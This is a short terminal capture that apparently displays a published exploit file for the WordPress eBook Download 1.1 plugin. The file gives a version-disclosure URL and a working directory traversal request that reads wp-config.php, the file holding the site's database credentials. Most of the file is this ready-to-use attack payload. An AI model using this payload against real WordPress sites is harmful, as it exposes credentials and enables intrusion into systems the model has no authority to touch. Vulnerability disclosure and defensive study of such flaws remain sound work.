 ┌──(kali㉿kali)-[/tmp/test]
└─$ cat 39575.txt
# Exploit Title: Wordpress eBook Download 1.1 | Directory Traversal
# Exploit Author: Wadeek
# Website Author: https://github.com/Wad-Deek
# Software Link: https://downloads.wordpress.org/plugin/ebook-download.zip
# Version: 1.1
# Tested on: Xampp on Windows7
[Version Disclosure]
======================================
http://localhost/wordpress/wp-content/plugins/ebook-download/readme.txt
======================================
[PoC]
======================================
/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../wp-config.php
======================================